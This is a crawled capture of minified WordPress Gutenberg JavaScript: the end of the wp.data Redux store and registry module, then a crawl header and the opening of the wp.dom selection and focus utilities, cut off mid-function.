t={};r.r(t),r.d(t,{failResolution:()=>$,failResolutions:()=>Y,finishResolution:()=>J,finishResolutions:()=>Q,invalidateResolution:()=>Z,invalidateResolutionForStore:()=>ee,invalidateResolutionForStoreSelector:()=>te,startResolution:()=>B,startResolutions:()=>z});var o={};r.r(o),r.d(o,{persistence:()=>Se});var s=r(9125),i=r.n(s);const u=window.lodash,c=window.wp.deprecated;var a=r.n(c);function l(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function f(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function p(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?f(Object(r),!0).forEach((function(t){l(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function d(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}var g="function"==typeof Symbol&&Symbol.observable||"@@observable",h=function(){return Math.random().toString(36).substring(7).split("").join(".")},v={INIT:"@@redux/INIT"+h(),REPLACE:"@@redux/REPLACE"+h(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+h()}};function y(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function S(e,t,r){var n;if("function"==typeof t&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw new Error(d(0));if("function"==typeof t&&void 0===r&&(r=t,t=void 0),void 0!==r){if("function"!=typeof r)throw new Error(d(1));return r(S)(e,t)}if("function"!=typeof e)throw new Error(d(2));var o=e,s=t,i=[],u=i,c=!1;function a(){u===i&&(u=i.slice())}function l(){if(c)throw new Error(d(3));return s}function f(e){if("function"!=typeof e)throw new Error(d(4));if(c)throw new Error(d(5));var t=!0;return a(),u.push(e),function(){if(t){if(c)throw new Error(d(6));t=!1,a();var r=u.indexOf(e);u.splice(r,1),i=null}}}function p(e){if(!y(e))throw new Error(d(7));if(void 0===e.type)throw new Error(d(8));if(c)throw new Error(d(9));try{c=!0,s=o(s,e)}finally{c=!1}for(var t=i=u,r=0;r<t.length;r++)(0,t[r])();return e}function h(e){if("function"!=typeof e)throw new Error(d(10));o=e,p({type:v.REPLACE})}function b(){var e,t=f;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw new Error(d(11));function r(){e.next&&e.next(l())}return r(),{unsubscribe:t(r)}}})[g]=function(){return this},e}return p({type:v.INIT}),(n={dispatch:p,subscribe:f,getState:l,replaceReducer:h})[g]=b,n}function b(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}function m(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){return function(){var r=e.apply(void 0,arguments),n=function(){throw new Error(d(15))},o={getState:r.getState,dispatch:function(){return n.apply(void 0,arguments)}},s=t.map((function(e){return e(o)}));return n=b.apply(void 0,s)(r.dispatch),p(p({},r),{},{dispatch:n})}}}var R=r(2167),w=r.n(R);const O=window.wp.reduxRoutine;var E=r.n(O);function _(e){const t=function(){return e(t.registry.select)(...arguments)};return t.isRegistrySelector=!0,t}function I(e){return e.isRegistryControl=!0,e}const T="@@data/SELECT",N="@@data/RESOLVE_SELECT",A="@@data/DISPATCH";function L(e){return null!==e&&"object"==typeof e}const j={select:function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),o=2;o<r;o++)n[o-2]=arguments[o];return{type:T,storeKey:L(e)?e.name:e,selectorName:t,args:n}},resolveSelect:function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),o=2;o<r;o++)n[o-2]=arguments[o];return{type:N,storeKey:L(e)?e.name:e,selectorName:t,args:n}},dispatch:function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),o=2;o<r;o++)n[o-2]=arguments[o];return{type:A,storeKey:L(e)?e.name:e,actionName:t,args:n}}},P={[T]:I((e=>t=>{let{storeKey:r,selectorName:n,args:o}=t;return e.select(r)[n](...o)})),[N]:I((e=>t=>{let{storeKey:r,selectorName:n,args:o}=t;const s=e.select(r)[n].hasResolver?"resolveSelect":"select";return e[s](r)[n](...o)})),[A]:I((e=>t=>{let{storeKey:r,actionName:n,args:o}=t;return e.dispatch(r)[n](...o)}))},C=()=>e=>t=>{return!(r=t)||"object"!=typeof r&&"function"!=typeof r||"function"!=typeof r.then?e(t):t.then((t=>{if(t)return e(t)}));var r},F={name:"core/data",instantiate(e){const t=t=>function(r){for(var n=arguments.length,o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return e.select(r)[t](...o)},r=t=>function(r){for(var n=arguments.length,o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return e.dispatch(r)[t](...o)};return{getSelectors:()=>Object.fromEntries(["getIsResolving","hasStartedResolution","hasFinishedResolution","isResolving","getCachedResolvers"].map((e=>[e,t(e)]))),getActions:()=>Object.fromEntries(["startResolution","finishResolution","invalidateResolution","invalidateResolutionForStore","invalidateResolutionForStoreSelector"].map((e=>[e,r(e)]))),subscribe:()=>()=>()=>{}}}},U=(e,t)=>()=>r=>n=>{const o=e.select(F).getCachedResolvers(t);return Object.entries(o).forEach((r=>{let[o,s]=r;const i=(0,u.get)(e.stores,[t,"resolvers",o]);i&&i.shouldInvalidate&&s.forEach(((r,s)=>{"finished"!==(null==r?void 0:r.status)&&"error"!==(null==r?void 0:r.status)||!i.shouldInvalidate(n,...s)||e.dispatch(F).invalidateResolution(t,o,s)}))})),r(n)};function k(e){if(null==e)return[];const t=e.length;let r=t;for(;r>0&&void 0===e[r-1];)r--;return r===t?e:e.slice(0,r)}const x=("selectorName",e=>function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1?arguments[1]:void 0;const n=r.selectorName;if(void 0===n)return t;const o=e(t[n],r);return o===t[n]?t:{...t,[n]:o}})((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new(w()),t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_RESOLUTION":{const r=new(w())(e);return r.set(k(t.args),{status:"resolving"}),r}case"FINISH_RESOLUTION":{const r=new(w())(e);return r.set(k(t.args),{status:"finished"}),r}case"FAIL_RESOLUTION":{const r=new(w())(e);return r.set(k(t.args),{status:"error",error:t.error}),r}case"START_RESOLUTIONS":{const r=new(w())(e);for(const e of t.args)r.set(k(e),{status:"resolving"});return r}case"FINISH_RESOLUTIONS":{const r=new(w())(e);for(const e of t.args)r.set(k(e),{status:"finished"});return r}case"FAIL_RESOLUTIONS":{const r=new(w())(e);return t.args.forEach(((e,n)=>{const o={status:"error",error:void 0},s=t.errors[n];s&&(o.error=s),r.set(k(e),o)})),r}case"INVALIDATE_RESOLUTION":{const r=new(w())(e);return r.delete(k(t.args)),r}}return e}));const D=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"INVALIDATE_RESOLUTION_FOR_STORE":return{};case"INVALIDATE_RESOLUTION_FOR_STORE_SELECTOR":return(0,u.has)(e,[t.selectorName])?(0,u.omit)(e,[t.selectorName]):e;case"START_RESOLUTION":case"FINISH_RESOLUTION":case"FAIL_RESOLUTION":case"START_RESOLUTIONS":case"FINISH_RESOLUTIONS":case"FAIL_RESOLUTIONS":case"INVALIDATE_RESOLUTION":return x(e,t)}return e};function M(e,t,r){const n=(0,u.get)(e,[t]);if(n)return n.get(k(r))}function V(e,t,r){const n=M(e,t,r);return n&&"resolving"===n.status}function G(e,t,r){return void 0!==M(e,t,r)}function H(e,t,r){var n;const o=null===(n=M(e,t,r))||void 0===n?void 0:n.status;return"finished"===o||"error"===o}function K(e,t,r){var n;return"error"===(null===(n=M(e,t,r))||void 0===n?void 0:n.status)}function W(e,t,r){const n=M(e,t,r);return"error"===(null==n?void 0:n.status)?n.error:null}function X(e,t,r){var n;return"resolving"===(null===(n=M(e,t,r))||void 0===n?void 0:n.status)}function q(e){return e}function B(e,t){return{type:"START_RESOLUTION",selectorName:e,args:t}}function J(e,t){return{type:"FINISH_RESOLUTION",selectorName:e,args:t}}function $(e,t,r){return{type:"FAIL_RESOLUTION",selectorName:e,args:t,error:r}}function z(e,t){return{type:"START_RESOLUTIONS",selectorName:e,args:t}}function Q(e,t){return{type:"FINISH_RESOLUTIONS",selectorName:e,args:t}}function Y(e,t,r){return{type:"FAIL_RESOLUTIONS",selectorName:e,args:t,errors:r}}function Z(e,t){return{type:"INVALIDATE_RESOLUTION",selectorName:e,args:t}}function ee(){return{type:"INVALIDATE_RESOLUTION_FOR_STORE"}}function te(e){return{type:"INVALIDATE_RESOLUTION_FOR_STORE_SELECTOR",selectorName:e}}const re=e=>{const t=[...e];for(let e=t.length-1;e>=0;e--)void 0===t[e]&&t.splice(e,1);return t};function ne(r,n){return{name:r,instantiate:o=>{const s=n.reducer,c=function(e,t,r,n){const o={...t.controls,...P},s=(0,u.mapValues)(o,(e=>e.isRegistryControl?e(r):e)),c=[m(U(r,e),C,E()(s),(a=n,()=>e=>t=>"function"==typeof t?t(a):e(t)))];var a;"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&c.push(window.__REDUX_DEVTOOLS_EXTENSION__({name:e,instanceId:e}));const{reducer:l,initialState:f}=t;return S(i()({metadata:D,root:l}),{root:f},(0,u.flowRight)(c))}(r,n,o,{registry:o,get dispatch(){return Object.assign((e=>c.dispatch(e)),v())},get select(){return Object.assign((e=>e(c.__unstableOriginalGetState())),h())},get resolveSelect(){return y()}}),a=function(){const e={};return{isRunning:(t,r)=>e[t]&&e[t].get(re(r)),clear(t,r){e[t]&&e[t].delete(re(r))},markAsRunning(t,r){e[t]||(e[t]=new(w())),e[t].set(re(r),!0)}}}();let l;const f=function(e,t){return(0,u.mapValues)(e,(e=>function(){return Promise.resolve(t.dispatch(e(...arguments)))}))}({...t,...n.actions},c);let p=function(e,t){return(0,u.mapValues)(e,(e=>{const r=function(){const r=arguments.length,n=new Array(r+1);n[0]=t.__unstableOriginalGetState();for(let e=0;e<r;e++)n[e+1]=arguments[e];return e(...n)};return r.hasResolver=!1,r}))}({...(0,u.mapValues)(e,(e=>function(t){for(var r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];return e(t.metadata,...n)})),...(0,u.mapValues)(n.selectors,(e=>(e.isRegistrySelector&&(e.registry=o),function(t){for(var r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];return e(t.root,...n)})))},c);if(n.resolvers){const e=function(e,t,r,n){const o=(0,u.mapValues)(e,(e=>e.fulfill?e:{...e,fulfill:e}));return{resolvers:o,selectors:(0,u.mapValues)(t,((t,s)=>{const i=e[s];if(!i)return t.hasResolver=!1,t;const u=function(){for(var e=arguments.length,u=new Array(e),c=0;c<e;c++)u[c]=arguments[c];async function a(){const e=r.getState();if(n.isRunning(s,u)||"function"==typeof i.isFulfilled&&i.isFulfilled(e,...u))return;const{metadata:t}=r.__unstableOriginalGetState();G(t,s,u)||(n.markAsRunning(s,u),setTimeout((async()=>{n.clear(s,u),r.dispatch(B(s,u));try{await oe(r,o,s,...u),r.dispatch(J(s,u))}catch(e){r.dispatch($(s,u,e))}})))}return a(...u),t(...u)};return u.hasResolver=!0,u}))}}(n.resolvers,p,c,a);l=e.resolvers,p=e.selectors}const d=function(e,t){const r=(0,u.omit)(e,["getIsResolving","hasStartedResolution","hasFinishedResolution","hasResolutionFailed","isResolving","getCachedResolvers","getResolutionState","getResolutionError"]);return(0,u.mapValues)(r,((r,n)=>r.hasResolver?function(){for(var o=arguments.length,s=new Array(o),i=0;i<o;i++)s[i]=arguments[i];return new Promise(((o,i)=>{const u=()=>e.hasFinishedResolution(n,s),c=t=>{if(e.hasResolutionFailed(n,s)){const t=e.getResolutionError(n,s);i(t)}else o(t)},a=()=>r.apply(null,s),l=a();if(u())return c(l);const f=t.subscribe((()=>{u()&&(f(),c(a()))}))}))}:async function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return r.apply(null,t)}))}(p,c),g=function(e,t){return(0,u.mapValues)(e,((r,n)=>r.hasResolver?function(){for(var o=arguments.length,s=new Array(o),i=0;i<o;i++)s[i]=arguments[i];const u=r.apply(null,s);if(e.hasFinishedResolution(n,s)){if(e.hasResolutionFailed(n,s))throw e.getResolutionError(n,s);return u}throw new Promise((r=>{const o=t.subscribe((()=>{e.hasFinishedResolution(n,s)&&(r(),o())}))}))}:r))}(p,c),h=()=>p,v=()=>f,y=()=>d;c.__unstableOriginalGetState=c.getState,c.getState=()=>c.__unstableOriginalGetState().root;const b=c&&(e=>{let t=c.__unstableOriginalGetState();return c.subscribe((()=>{const r=c.__unstableOriginalGetState(),n=r!==t;t=r,n&&e()}))});return{reducer:s,store:c,actions:f,selectors:p,resolvers:l,getSelectors:h,getResolveSelectors:y,getSuspendSelectors:()=>g,getActions:v,subscribe:b}}}}async function oe(e,t,r){const n=(0,u.get)(t,[r]);if(!n)return;for(var o=arguments.length,s=new Array(o>3?o-3:0),i=3;i<o;i++)s[i-3]=arguments[i];const c=n.fulfill(...s);c&&await e.dispatch(c)}function se(){let e=!1,t=!1;const r=new Set,n=()=>Array.from(r).forEach((e=>e()));return{get isPaused(){return e},subscribe:e=>(r.add(e),()=>r.delete(e)),pause(){e=!0},resume(){e=!1,t&&(t=!1,n())},emit(){e?t=!0:n()}}}function ie(e){return null!==e&&"object"==typeof e}function ue(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const r={},n=se(),o=new Set;function s(){n.emit()}const i=e=>n.subscribe(e);function c(e){const n=ie(e)?e.name:e;o.add(n);const s=r[n];return s?s.getSelectors():null==t?void 0:t.select(n)}function l(e,t){o.clear();try{return e.call(this)}finally{t.current=Array.from(o)}}function f(e){const n=ie(e)?e.name:e;o.add(n);const s=r[n];return s?s.getResolveSelectors():t&&t.resolveSelect(n)}function p(e){const n=ie(e)?e.name:e;o.add(n);const s=r[n];return s?s.getSuspendSelectors():t&&t.suspendSelect(n)}function d(e){const n=ie(e)?e.name:e,o=r[n];return o?o.getActions():t&&t.dispatch(n)}function g(e){return(0,u.mapValues)(e,((e,t)=>"function"!=typeof e?e:function(){return R[t].apply(null,arguments)}))}function h(e,t){if("function"!=typeof t.getSelectors)throw new TypeError("store.getSelectors must be a function");if("function"!=typeof t.getActions)throw new TypeError("store.getActions must be a function");if("function"!=typeof t.subscribe)throw new TypeError("store.subscribe must be a function");t.emitter=se();const n=t.subscribe;t.subscribe=e=>{const r=t.emitter.subscribe(e),o=n((()=>{t.emitter.isPaused?t.emitter.emit():e()}));return()=>{null==o||o(),null==r||r()}},r[e]=t,t.subscribe(s)}function v(e){h(e.name,e.instantiate(R))}function y(e,t){a()("wp.data.registerGenericStore",{since:"5.9",alternative:"wp.data.register( storeDescriptor )"}),h(e,t)}function S(e,t){if(!t.reducer)throw new TypeError("Must specify store reducer");const r=ne(e,t).instantiate(R);return h(e,r),r.store}function b(e,n){return e in r?r[e].subscribe(n):t?t.__unstableSubscribeStore(e,n):i(n)}function m(e){n.pause(),(0,u.forEach)(r,(e=>e.emitter.pause())),e(),n.resume(),(0,u.forEach)(r,(e=>e.emitter.resume()))}let R={batch:m,stores:r,namespaces:r,subscribe:i,select:c,resolveSelect:f,suspendSelect:p,dispatch:d,use:w,register:v,registerGenericStore:y,registerStore:S,__unstableMarkListeningStores:l,__unstableSubscribeStore:b};function w(e,t){if(e)return R={...R,...e(R,t)},R}R.register(F);for(const[t,r]of Object.entries(e))R.register(ne(t,r));return t&&t.subscribe(s),g(R)}const ce=ue();function ae(e){return"[object Object]"===Object.prototype.toString.call(e)}function le(e){var t,r;return!1!==ae(e)&&(void 0===(t=e.constructor)||!1!==ae(r=t.prototype)&&!1!==r.hasOwnProperty("isPrototypeOf"))}let fe;const pe={getItem:e=>fe&&fe[e]?fe[e]:null,setItem(e,t){fe||pe.clear(),fe[e]=String(t)},clear(){fe=Object.create(null)}},de=pe;let ge;try{ge=window.localStorage,ge.setItem("__wpDataTestLocalStorage",""),ge.removeItem("__wpDataTestLocalStorage")}catch(e){ge=de}const he=ge,ve="WP_DATA";function ye(e,t){const r=function(e){const{storage:t=he,storageKey:r=ve}=e;let n;return{get:function(){if(void 0===n){const e=t.getItem(r);if(null===e)n={};else try{n=JSON.parse(e)}catch(e){n={}}}return n},set:function(e,o){n={...n,[e]:o},t.setItem(r,JSON.stringify(n))}}}(t);return{registerStore(t,n){if(!n.persist)return e.registerStore(t,n);const o=r.get()[t];if(void 0!==o){let e=n.reducer(n.initialState,{type:"@@WP/PERSISTENCE_RESTORE"});e=le(e)&&le(o)?(0,u.merge)({},e,o):o,n={...n,initialState:e}}const s=e.registerStore(t,n);return s.subscribe(function(e,t,n){let o;if(Array.isArray(n)){const e=n.reduce(((e,t)=>Object.assign(e,{[t]:(e,r)=>r.nextState[t]})),{});s=qe(e),o=(e,t)=>t.nextState===e?e:s(e,t)}else o=(e,t)=>t.nextState;var s;let i=o(void 0,{nextState:e()});return()=>{const n=o(i,{nextState:e()});n!==i&&(r.set(t,n),i=n)}}(s.getState,t,n.persist)),s}}}ye.__unstableMigrate=()=>{};const Se=ye;function be(){return(be=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}const me=window.wp.element,Re=window.wp.compose,we=window.React;function Oe(e,t){var r=(0,we.useState)((function(){return{inputs:t,result:e()}}))[0],n=(0,we.useRef)(r),o=Boolean(t&&n.current.inputs&&function(e,t){if(e.length!==t.length)return!1;for(var r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0}(t,n.current.inputs))?n.current:{inputs:t,result:e()};return(0,we.useEffect)((function(){n.current=o}),[o]),o.result}const Ee=window.wp.priorityQueue,_e=window.wp.isShallowEqual;var Ie=r.n(_e);const Te=(0,me.createContext)(ce),{Consumer:Ne,Provider:Ae}=Te,Le=Ne,je=Ae;function Pe(){return(0,me.useContext)(Te)}const Ce=(0,me.createContext)(!1),{Consumer:Fe,Provider:Ue}=Ce,ke=Ue;function xe(){return(0,me.useContext)(Ce)}const De=()=>{},Me=(0,Ee.createQueue)();function Ve(e,t){const r="function"==typeof e;r||(t=[]);const n=(0,me.useCallback)(r?e:De,t),o=r?n:null,s=Pe(),i=xe(),u=(0,me.useRef)(s),c=(0,me.useRef)(),a=(0,me.useRef)(i),l=(0,me.useRef)(),f=(0,me.useRef)(),p=(0,me.useRef)([]),d=(0,me.useCallback)((e=>s.__unstableMarkListeningStores((()=>e(s.select,s)),p)),[s]),g=(0,me.useMemo)((()=>({})),t||[]);let h;if(o){h=l.current;const e=u.current!==s,t=c.current!==o,r=a.current&&!i,n=!!f.current;if(e||t||r||n)try{h=d(o)}catch(e){let t=`An error occurred while running 'mapSelect': ${e.message}`;f.current&&(t+="\nThe error may be correlated with this previous error:\n",t+=`${f.current.stack}\n\n`,t+="Original stack trace:"),console.error(t)}}(0,Re.useIsomorphicLayoutEffect)((()=>{r&&(u.current=s,c.current=o,a.current=i,l.current=h,f.current=void 0)}));const v=Oe((()=>({queue:!0})),[s]),[,y]=(0,me.useReducer)((e=>e+1),0),S=(0,me.useRef)(!1);return(0,Re.useIsomorphicLayoutEffect)((()=>{if(!r)return;const e=()=>{try{const e=d(c.current);if(Ie()(l.current,e))return;l.current=e}catch(e){f.current=e}y()},t=()=>{S.current&&(a.current?Me.add(v,e):e())};e();const n=p.current.map((e=>s.__unstableSubscribeStore(e,t)));return S.current=!0,()=>{n.forEach((e=>null==e?void 0:e())),Me.cancel(v),S.current=!1}}),[s,d,r,g]),(0,me.useDebugValue)(h),r?h:s.select(e)}function Ge(e,t){const r=(0,me.useCallback)(e,t),n=Pe(),o=xe(),s=(0,me.useRef)(n),i=(0,me.useRef)(),u=(0,me.useRef)(o),c=(0,me.useRef)(),a=(0,me.useRef)(),l=(0,me.useRef)([]),f=(0,me.useCallback)((e=>n.__unstableMarkListeningStores((()=>e(n.suspendSelect,n)),l)),[n]),p=(0,me.useMemo)((()=>({})),t||[]);let d=c.current,g=a.current;const h=s.current!==n,v=i.current!==r,y=u.current&&!o;if(h||v||y)try{d=f(r)}catch(e){g=e}(0,Re.useIsomorphicLayoutEffect)((()=>{s.current=n,i.current=r,u.current=o,c.current=d,a.current=g}));const S=Oe((()=>({queue:!0})),[n]),[,b]=(0,me.useReducer)((e=>e+1),0),m=(0,me.useRef)(!1);if((0,Re.useIsomorphicLayoutEffect)((()=>{const e=()=>{try{const e=f(i.current);if(Ie()(c.current,e))return;c.current=e}catch(e){a.current=e}b()},t=()=>{m.current&&(u.current?Me.add(S,e):e())};e();const r=l.current.map((e=>n.__unstableSubscribeStore(e,t)));return m.current=!0,()=>{r.forEach((e=>null==e?void 0:e())),Me.cancel(S),m.current=!1}}),[n,f,p]),g)throw g;return d}const He=e=>(0,Re.createHigherOrderComponent)((t=>(0,Re.pure)((r=>{const n=Ve(((t,n)=>e(t,r,n)));return(0,me.createElement)(t,be({},r,n))}))),"withSelect"),Ke=e=>(0,Re.createHigherOrderComponent)((t=>r=>{const n=((e,t)=>{const r=Pe(),n=(0,me.useRef)(e);return(0,Re.useIsomorphicLayoutEffect)((()=>{n.current=e})),(0,me.useMemo)((()=>{const e=n.current(r.dispatch,r);return(0,u.mapValues)(e,((e,t)=>("function"!=typeof e&&console.warn(`Property ${t} returned from dispatchMap in useDispatchWithMap must be a function.`),function(){return n.current(r.dispatch,r)[t](...arguments)})))}),[r,...t])})(((t,n)=>e(t,r,n)),[]);return(0,me.createElement)(t,be({},r,n))}),"withDispatch"),We=(0,Re.createHigherOrderComponent)((e=>t=>(0,me.createElement)(Le,null,(r=>(0,me.createElement)(e,be({},t,{registry:r}))))),"withRegistry"),Xe=e=>{const{dispatch:t}=Pe();return void 0===e?t:t(e)},qe=i(),Be=ce.select,Je=ce.resolveSelect,$e=ce.suspendSelect,ze=ce.dispatch,Qe=ce.subscribe,Ye=ce.registerGenericStore,Ze=ce.registerStore,et=ce.use,tt=ce.register})(),(window.wp=window.wp||{}).data=n})();
//# sourceMappingURL=index.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://adoispassos.com/wp-content/plugins/gutenberg/build/dom/index.min.js?ver=ef9f1b6357e4f47c059e
body_size: 4689
content:
(()=>{"use strict";var t={n:e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return t.d(n,{a:n}),n},d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{__unstableStripHTML:()=>Q,computeCaretRect:()=>N,documentHasSelection:()=>v,documentHasTextSelection:()=>y,documentHasUncollapsedSelection:()=>w,focus:()=>ut,getFilesFromDataTransfer:()=>lt,getOffsetParent:()=>A,getPhrasingContentSchema:()=>rt,getRectangleFromRange:()=>b,getScrollContainer:()=>S,insertAfter:()=>X,isEmpty:()=>Z,isEntirelySelected:()=>R,isFormElement:()=>P,isHorizontalEdge:()=>_,isNumberInput:()=>B,isPhrasingContent:()=>ot,isRTL:()=>D,isTextContent:()=>it,isTextField:()=>C,isVerticalEdge:()=>j,placeCaretAtHorizontalEdge:()=>q,placeCaretAtVerticalEdge:()=>k,remove:()=>W,removeInvalidHTML:()=>ct,replace:()=>G,replaceTag:()=>$,safeHTML:()=>K,unwrap:()=>Y,wrap:()=>J});var n={};t.r(n),t.d(n,{find:()=>s});var r={};function o(t){return[t?'[tabindex]:not([tabindex^="-"])':"[tabindex]","a[href]","button:not([disabled])",'input:not([type="hidden"]):not([disabled])',"select:not([disabled])","textarea:not([disabled])",'iframe:not([tabindex^="-"])',"object","embed","area[href]","[contenteditable]:not([contenteditable=false])"].join(",")}function i(t){return t.offsetWidth>0||t.offsetHeight>0||t.getClientRects().length>0}function a(t){const e=t.closest("map[name]");if(!e)return!1;const n=t.ownerDocument.querySelector('img[usemap="#'+e.name+'"]');return!!n&&i(n)}function s(t){let{sequential:e=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t.querySelectorAll(o(e));return Array.from(n).filter((t=>{if(!i(t))return!1;const{nodeName:e}=t;return"AREA"!==e||a(t)}))}function c(t){const e=t.getAttribute("tabindex");return null===e?0:parseInt(e,10)}function l(t){return-1!==c(t)}function u(t,e){return{element:t,index:e}}function d(t){return t.element}function f(t,e){const n=c(t.element),r=c(e.element);return n===r?t.index-e.index:n-r}function m(t){return t.filter(l).map(u).sort(f).map(d).reduce(function(){const t={};return function(e,n){const{nodeName:r,type:o,checked:i,name:a}=n;if("INPUT"!==r||"radio"!==o||!a)return e.concat(n);const s=t.hasOwnProperty(a);if(!i&&s)return e;if(s){const n=t[a];e=e.filter((t=>t!==n))}return t[a]=n,e.concat(n)}}(),[])}function h(t){return m(s(t))}function p(t){const e=s(t.ownerDocument.body),n=e.indexOf(t);if(-1===n)return;e.length=n;const r=m(e);return r[r.length-1]}function g(t){const e=s(t.ownerDocument.body),n=e.indexOf(t);return m(e.slice(n+1))[0]}function b(t){if(!t.collapsed){const e=Array.from(t.getClientRects());if(1===e.length)return e[0];const n=e.filter((t=>{let{width:e}=t;return e>1}));if(0===n.length)return t.getBoundingClientRect();if(1===n.length)return n[0];let{top:r,bottom:o,left:i,right:a}=n[0];for(const{top:t,bottom:e,left:s,right:c}of n)t<r&&(r=t),e>o&&(o=e),s<i&&(i=s),c>a&&(a=c);return new window.DOMRect(i,r,a-i,o-r)}const{startContainer:e}=t,{ownerDocument:n}=e;if("BR"===e.nodeName){const{parentNode:r}=e,o=Array.from(r.childNodes).indexOf(e);(t=n.createRange()).setStart(r,o),t.setEnd(r,o)}const r=t.getClientRects();if(r.length>1)return null;let o=r[0];if(!o){const e=n.createTextNode("​");(t=t.cloneRange()).insertNode(e),o=t.getClientRects()[0],e.parentNode,e.parentNode.removeChild(e)}return o}function N(t){const e=t.getSelection(),n=e.rangeCount?e.getRangeAt(0):null;return n?b(n):null}function y(t){t.defaultView;const e=t.defaultView.getSelection(),n=e.rangeCount?e.getRangeAt(0):null;return!!n&&!n.collapsed}function E(t){return"INPUT"===(null==t?void 0:t.nodeName)}function C(t){return E(t)&&t.type&&!["button","checkbox","hidden","file","radio","image","range","reset","submit","number","email","time"].includes(t.type)||"TEXTAREA"===t.nodeName||"true"===t.contentEditable}function w(t){return y(t)||!!t.activeElement&&function(t){if(!E(t)&&!C(t))return!1;try{const{selectionStart:e,selectionEnd:n}=t;return null===e||e!==n}catch(t){return!0}}(t.activeElement)}function v(t){return!!t.activeElement&&(E(t.activeElement)||C(t.activeElement)||y(t))}function T(t){return t.ownerDocument.defaultView,t.ownerDocument.defaultView.getComputedStyle(t)}function S(t){if(t){if(t.scrollHeight>t.clientHeight){const{overflowY:e}=T(t);if(/(auto|scroll)/.test(e))return t}return S(t.parentNode)}}function A(t){let e;for(;(e=t.parentNode)&&e.nodeType!==e.ELEMENT_NODE;);return e?"static"!==T(e).position?e:e.offsetParent:null}function O(t){return"INPUT"===t.tagName||"TEXTAREA"===t.tagName}function R(t){if(O(t))return 0===t.selectionStart&&t.value.length===t.selectionEnd;if(!t.isContentEditable)return!0;const{ownerDocument:e}=t,{defaultView:n}=e,r=n.getSelection(),o=r.rangeCount?r.getRangeAt(0):null;if(!o)return!0;const{startContainer:i,endContainer:a,startOffset:s,endOffset:c}=o;if(i===t&&a===t&&0===s&&c===t.childNodes.length)return!0;t.lastChild;const l=a.nodeType===a.TEXT_NODE?a.data.length:a.childNodes.length;return x(i,t,"firstChild")&&x(a,t,"lastChild")&&0===s&&c===l}function x(t,e,n){let r=e;do{if(t===r)return!0;r=r[n]}while(r);return!1}function P(t){if(!t)return!1;const{tagName:e}=t;return O(t)||"BUTTON"===e||"SELECT"===e}function D(t){return"rtl"===T(t).direction}function L(t){const e=Array.from(t.getClientRects());if(!e.length)return;const n=Math.min(...e.map((t=>{let{top:e}=t;return e})));return Math.max(...e.map((t=>{let{bottom:e}=t;return e})))-n}function M(t){const{anchorNode:e,focusNode:n,anchorOffset:r,focusOffset:o}=t,i=e.compareDocumentPosition(n);return!(i&e.DOCUMENT_POSITION_PRECEDING)&&(!!(i&e.DOCUMENT_POSITION_FOLLOWING)||0!==i||r<=o)}function H(t,e,n,r){const o=r.style.zIndex,i=r.style.position,{position:a="static"}=T(r);"static"===a&&(r.style.position="relative"),r.style.zIndex="10000";const s=function(t,e,n){if(t.caretRangeFromPoint)return t.caretRangeFromPoint(e,n);if(!t.caretPositionFromPoint)return null;const r=t.caretPositionFromPoint(e,n);if(!r)return null;const o=t.createRange();return o.setStart(r.offsetNode,r.offset),o.collapse(!0),o}(t,e,n);return r.style.zIndex=o,r.style.position=i,s}function I(t,e){let 